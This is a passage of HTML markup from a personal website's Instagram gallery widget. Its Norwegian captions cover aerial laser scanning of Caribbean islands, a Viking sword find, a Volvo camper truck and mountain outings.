class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431474574_18419853685027904_3028444048085828472_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tIbexyir1HIQ7kNvwHoMLUC&#038;_nc_oc=Adk9vwLOUyZoEBChB_asg2p6VRNCgXpiECOTBqxR37jCqQtAPPl-IYNnCegsOIkiBSM&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfqUxbHBiw1u2N21UaWn5n43-IaQV_XnNyBWILXVsAI8fg&#038;oe=696E9A5C" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431463119_18419853682027904_5131534256252254965_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Q_hj10Y-iMQ7kNvwGRKQKg&#038;_nc_oc=Adno_D1S1sikpKBj6FhFqiY4isQuBgB7TQ1WYMomJFMygpOcQDljlmP-TXqFCLRzbU4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfpSnknwYOWTxfjEKHxwumoWW-QzeSUHCIICFY_q6ISEEw&#038;oe=696EA56A" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431169925_18419853697027904_8652902820769642288_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IqvDZfP8H_4Q7kNvwEf3R9D&#038;_nc_oc=AdnnI8PpHyrOuk7oIVCkUHuvlh7NZO7ro1jQRfYEdQ-F1vLfYWWWyPzih1qzA8jy81M&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfpitlgtC4T1VyJsqS5J-GxIdGBpeo8hDTFIYYDgGVRacQ&#038;oe=696EA0DC" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431534605_18419853706027904_9047666124300188026_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5Mhev7KyDB8Q7kNvwEkt-ib&#038;_nc_oc=AdkUevLcOukBJq5hjev0zmiFHX2SWNI4GYsi28ehh-jU18R-hIAWc6lK9iS1naEbpGs&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfrwkgVgGvZ8FlW4Uo5xeq443D-CXAsP8G8g8dtXy3TUPQ&#038;oe=696E95D2" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/431240526_18419853715027904_8494209217549303700_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GAiezsNG4toQ7kNvwHgOOeL&#038;_nc_oc=Adlvuc0-R78kQJ8SIFI6TPhSNtHlfxZNj-6eEws0c2ZcSmz_DtC0gb90rIReLxTlERM&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_Afr9F1fJ4WZsoGTxk8SLnGodtsfC1V3V62vvTi_BZr8fmA&#038;oe=696E8E17" alt="Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m69/AQPey-yYiem0TATicCROkJUvN3Le8THhgYV46o_8o4OarQrn9UmQatCmhlHSxG2KU1fCeLZGGOESWzw6QJZAaJAW.mp4?strext=1&#038;_nc_cat=109&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=9mrAsQltSv0Q7kNvwGQkiAA&#038;efg=[base64]&#038;ccb=17-1&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;vs=df185b4faa37a1eb&#038;_nc_vs=[base64]&#038;_nc_tpa=Q5bMBQHGhQ9_UDwAv6fQ8rD7If1Hqqwpa6JDZzIL5_knnzmBj1EQbsnIrlXkf5Yu_GyxNQvRlP9Dgp_i&#038;oh=00_AfoMTm7cGsh0L8FnNIYALsu9lQOOrcoqo1pKszq8vN-7qw&#038;oe=696E8A2B" type="video/mp4"/>
																	Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200																</video>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Vellykket laserscanning av noen vulkanske øyer i Karibien i vinter! Det er første gang det har blitt tatt flyfoto og laserscannet disse øyene som Columbus oppdaget i 1493. #Laserscanning #Karibien #dutchcaribbean #lidar #sintestatius ius #kingair #b200											</div>
										
																					<div class="wpz-insta-date">
												2 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/C4Y1bFQIHt1/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18223276057095154" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315118468_1289014398615260_1734937293672801242_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5nYlVveEYhQQ7kNvwFkWPyV&#038;_nc_oc=AdlfPpvLqiK38rKf14EdJCg9kK7z-waW7v7c0PZXz-uhE7Lj2nbO18pulEEiJuRUIXs&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfrtVFbQb7xAiIKlUgyQuuwpneKKC36OAUWXdGCS61mGOA&#038;oe=696E9C70" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315234397_179539174732278_787599661148944555_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yRSFJQdDrycQ7kNvwEnL-DB&#038;_nc_oc=AdkUm7hByiYv8ho5-veOMcmwxIgJkVp_mMObKUOzEyOch7BKRh_BCiaJAyVJDXuVkic&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfqAV9v-oUxtgCng4qBOVDecNakGMY-kK2DMtzykRv5gzw&#038;oe=696EB40A" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315097561_1502413516894573_4552938752687201776_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AFIEjDQHFsgQ7kNvwHrMi18&#038;_nc_oc=Adm-FnybY1dhbQ8wmCtmLosp_IXAED1mpjviyC75bLuIhLyUR0qiJhdlOuP6nXkhf8A&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfrzMl5aIeHZFjW49SfY05blZcLuShuttpc5fm5MgYYcHA&#038;oe=696EA850" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315312242_109256671911021_6171882096824456505_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ANbqW6HBoOQQ7kNvwFXnqzB&#038;_nc_oc=AdlK7KRlBUsmZWsbMvWn7onOXH4OxwOjg6G5p6x99gt0wM_mcuD3eTZEgU0oRIDVZLE&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfrQu2IeZc6LsU8R6NfGLuFdEbZhOBpKSJmdPNUVn7BLgg&#038;oe=696E8EC0" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315061640_125387670157315_7874355690933638818_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=l9DwIoU3AwgQ7kNvwG4PX53&#038;_nc_oc=AdnhbF6ekGhqk2bol2TnhJ4HcAKNk0DWrzK_9edMYrty59Ado2Gq_q0k8jr1H_bcSFg&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfpSzM-FcGl4Jn8aedZJ7nvikyETNM0-7VsW_3pLdF_Q8w&#038;oe=696E9722" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/315301437_134827545789437_6886104873473174670_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=SL48r1dCGZEQ7kNvwEdF-AZ&#038;_nc_oc=AdnxoPwdlzWsCtNdUiaebpDkJRXCeF29GWorda3jrFfmGOB-QiH1l6u0zd2MqkXYhgA&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_Afq_VGmWEPobXZnr5XpLvdU0wb0gHF-YirZ4KD_tUwKfBw&#038;oe=696E9D4F" alt="TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												TB til da jeg fant og gravde opp et 1000-år gammelt vikingsverd i sommer 🗡️🗡️🫅Veldig gøy! Det gjenstår bare å finne resten av skatten her på Robru👑⚰️⚔️#sverd #vikingsverd #arkeolog #viking #høvding #sword #robru #gol #hallingdal											</div>
										
																					<div class="wpz-insta-date">
												3 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/Ck3Fqu5o0N1/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17856662780714204" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="video">
																															<video controls muted preload="none">
																	<source src="https://scontent-cph2-1.cdninstagram.com/o1/v/t16/f2/m69/AQPbF5xCiPeHJPz8wY25KtHbVBXZHC9iINYiGG3iZvmKwezOCgcxodMXcLb5g4F4LhKzfk9ov3zp93nntV0yGH2C.mp4?strext=1&#038;_nc_cat=105&#038;_nc_sid=5e9851&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;_nc_ohc=73hMBp9MhdkQ7kNvwGlmjHN&#038;efg=[base64]%3D&#038;ccb=17-1&#038;vs=ccec13464b8ad1d5&#038;_nc_vs=[base64]&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;edm=ANo9K5cEAAAA&#038;_nc_zt=28&#038;_nc_tpa=Q5bMBQGBR6WwGjkKgq-BCU6VCowijdl_a1dhBUFXWiUWUVvS6jK52Vcpk2UvmxRLU1SCaJmKLlisafTu&#038;oh=00_Afr5dy3QoYIelfyStrgk1r2YLCXqAJo_DAtL14no0pHRqA&#038;oe=696E9F8B" type="video/mp4"/>
																	Sjekker ut nye spots med Volvoen  #overlanding #volvotgb #c304 #fishing #hemsil #expeditiontruck																</video>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/280034885_687988782461669_1238306371676417552_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ulORVUSLAlkQ7kNvwGMd5EP&#038;_nc_oc=Adlnte0HLEBfUPPl_6horHjuqr9C5jyclkIvu-Dw23HTlxmw7t16biEhS7p3dg4iO3g&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=J_-Qt2juusr7iKGnS6mRKA&#038;oh=00_AfqjGXoN54KV8nbYXLKUexBaS4exlxY9oK3GoDxtZ5tt1g&#038;oe=696EA430" alt="Sjekker ut nye spots med Volvoen  #overlanding #volvotgb #c304 #fishing #hemsil #expeditiontruck"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Sjekker ut nye spots med Volvoen  #overlanding #volvotgb #c304 #fishing #hemsil #expeditiontruck											</div>
										
																					<div class="wpz-insta-date">
												4 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/CdTi38TjVZC/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17947339066782063" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://torgeirvikane.com/wp-content/uploads/2017/09/278863702_706912410348012_5199030443578532026_n.jpg" alt="Ut å rulle med huset #volvo #c304 #rollin #campervan #volvotgb #vanlife #camperlife"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Ut å rulle med huset #volvo #c304 #rollin #campervan #volvotgb #vanlife #camperlife											</div>
										
																					<div class="wpz-insta-date">
												4 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/Ccnb8u4I4vZ/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18082497064007677" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://torgeirvikane.com/wp-content/uploads/2017/09/65176334_142958053469570_4699867736745518479_n.jpg" alt="Barley keeping it together on side of this cliff"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Barley keeping it together on side of this cliff											</div>
										
																					<div class="wpz-insta-date">
												7 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/Bzf5q4UpdZN/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17964388018245325" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://torgeirvikane.com/wp-content/uploads/2017/09/54133007_1021300607994255_5135260226203598066_n.jpg" alt="Polar89"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="http://torgeirvikane.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/"></a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Polar89											</div>
										
																					<div class="wpz-insta-date">
												7 years ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/BvAH8YgBcly/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17951708767044265" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/33432027_190291035137133_9131657056107888640_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gks3jKL60AQQ7kNvwHJMaqD&#038;_nc_oc=AdltxYgrOtBgYHzr7YZqt2o6a0WGrRkhq_wQkIQVo3on8J2xnwyJYfPZuSmfekkuh5E&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_Afrl44zarBHpGESMAIeOC4QIbD-pOu6Ng7WegZlwi9W_sg&#038;oe=696EA063" alt="Ikke hver dag det er 20++ i Skarvheimen 😎😎"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/34014108_168311474022674_6112201760330219520_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Dcuydq887v4Q7kNvwGw1ZS0&#038;_nc_oc=AdnAuhF09abu3VUcLKdy2AU6xFCmTg9fObnDEICC3vzZQcT9mrMbHk6Xfgr0kfvaVYw&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfrUq2fgDk-LQMWd1BmpqEZ14C_EdK1ZJmEc_aW_MMR5Dw&#038;oe=696EB95F" alt="Ikke hver dag det er 20++ i Skarvheimen 😎😎"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
